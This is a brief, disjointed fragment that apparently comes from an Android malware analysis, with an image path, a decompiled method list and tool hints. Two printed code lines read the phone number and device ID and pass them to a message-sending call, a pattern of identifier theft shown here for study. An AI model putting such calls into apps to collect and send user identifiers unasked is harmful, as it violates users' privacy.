 this.getSystemService("phone").getLine1Number();
a.sendMsg(b.h, a.getDeviceId(this, ""));
press 'x' key
methods detail
onCreate aa.bb.cc.dd.ClientActivity.onCreate
onCreate com.itcast.cn112.MyApplication.onCreate
a com.itcast.cn112.a.a
a com.itcast.cn112.e.a
b com.itcast.cn112.m.b
List of methods
referencing the string